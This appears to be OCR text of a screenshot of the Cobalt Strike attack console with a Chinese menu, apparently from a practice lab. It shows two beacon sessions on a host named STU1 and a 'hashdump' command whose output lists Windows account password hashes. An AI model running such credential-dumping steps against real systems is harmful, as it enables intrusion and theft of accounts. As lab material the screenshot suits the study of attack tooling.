 1 2 3 4 2 5:05
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.220.138 169.254.129.186 msf Administrator * STU1 artifact.exe 3968 x64 25s
192.168.220.138 169.254.129.186 kali SYSTEM * STU1 rundll32.exe 4072 x64 25s
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
以其他用户上线(S)
事件日志 X 监听器 X 脚本管理器 X Beacon 169.254.129.186@4072 X
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[STU1] SYSTEM */4072 (x64) last: 25s
beacon>